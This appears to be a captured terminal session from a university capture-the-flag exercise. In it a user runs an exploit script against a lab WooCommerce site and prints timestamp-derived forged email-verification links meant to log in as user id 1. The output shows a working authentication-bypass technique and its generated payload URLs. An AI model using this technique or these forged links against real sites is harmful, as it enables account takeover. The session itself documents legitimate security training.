 PS C:\Users\pedro\Desktop> python .\exploit.py
usage: exploit.py [-h] url id
exploit.py: error: the following arguments are required: url, id
PS C:\Users\pedro\Desktop> python .\exploit.py http://ctf-fsi.fe.up.pt:5001/my-account/ 1
Timestamp: Fri, 13 Oct 2023 22:16:49 GMT
Timestamp (unix): 1697235409
We need to generate multiple timestamps in order to avoid delay related timing errors
One of the following links will log you in...
#0 link for hash d5c78afac8bcb82dc13c3cac60f0e09a:
http://ctf-fsi.fe.up.pt:5001/my-account/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiZDVjNzhhZmFjOGJjYjgyZGMxM2MzY2FjNjBmMGUwOWEifQ
#1 link for hash 76cb5204a33141170c2766ca00acf0cb:
http://ctf-fsi.fe.up.pt:5001/my-account/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiNzZjYjUyMDRhMzMxNDExNzBjMjc2NmNhMDBhY2YwY2IifQ
#2 link for hash 1c6542890c7feb239ecb9a618ef9c1bf:
http://ctf-fsi.fe.up.pt:5001/my-account/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiMWM2NTQyODkwYzdmZWIyMzllY2I5YTYxOGVmOWMxYmYifQ